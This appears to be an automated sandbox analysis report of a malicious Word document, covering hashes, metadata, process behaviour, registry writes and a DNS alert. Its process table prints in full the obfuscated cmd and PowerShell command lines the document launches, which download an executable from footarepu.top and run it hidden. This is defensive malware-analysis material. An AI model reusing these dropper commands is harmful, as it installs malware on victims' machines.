| File name: | 8164.doc |
| Full analysis: | https://app.any.run/tasks/08c654e1-464d-4e6e-8033-a508f80d6628 |
| Verdict: | Malicious activity |
| Analysis date: | February 22, 2020, 15:01:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Template: Normal, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Jan 27 23:05:00 2017, Last Saved Time/Date: Fri Jan 27 23:05:00 2017, Number of Pages: 1, Number of Words: 0, Number of Characters: 5, Security: 0 |
| MD5: | E1649855A736AEBF072A540A69198BD4 |
| SHA1: | 8E7118F73BCE5DBDFBD542F4E8E752FC9043A292 |
| SHA256: | 90724610C70BD1167B08B047A28137ABD2888A817038850AEA1DDB1D6288E672 |
| SSDEEP: | 1536:vxZNSTdB+Gs62NzfNK8oHvsTXVRV7ulY2ZNYyJjQoBhk+n7a:XNST/+RNKBHvsTXF76XZPhBGw7a |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3200)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3200)
Executes PowerShell scripts
- cmD.EXe (PID: 3528)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2364)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3200)
Creates files in the user directory
- WINWORD.EXE (PID: 3200)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Template: | Normal |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2017:01:27 23:05:00 |
| ModifyDate: | 2017:01:27 23:05:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 5 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 5 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2364 | powErShELL.eXE -exeCutiONpoLIcY bypASs -NopROFIle -wINDOwsTylE hIdDEN (nEW-objEcT sYSTeM.nET.weBClIeNT).DOwnloAdFiLe('http://footarepu.top/read.php?f=0.dat','C:\Users\admin\AppData\Roaming.EXe');sTart-ProcESS 'C:\Users\admin\AppData\Roaming.eXe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmD.EXe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3200 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\8164.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3528 | cmD.EXe /C "pow^Er^ShEL^L.e^X^E -^e^x^e^C^ut^iO^NpoL^I^cY^ ^byp^AS^s -^N^o^p^R^OFIl^e -^w^IND^O^wsTylE ^hI^d^DE^N ^(nEW-^o^bjEcT sYSTeM^.nET^.we^BClIeNT)^.^D^O^wnloA^dFiL^e^('http://footarepu.top/read.php?f=0.dat','%ApPdAta%.EXe')^;^sT^a^r^t^-^Pr^ocESS '%aPpdATa%.eXe'" | C:\Windows\system32\cmD.EXe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 846
Read events
1 069
Write events
620
Delete events
157
Modification events
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | jy2 |
Value: 6A793200800C0000010000000000000000000000 | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5D6A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2364 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PMD27NDTZ3P4OMCAKS1U.temp | — | |
MD5:— | SHA256:— | |||
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$8164.doc | pgc | |
MD5:— | SHA256:— | |||
| 2364 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2364 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa665c7.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
footarepu.top |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |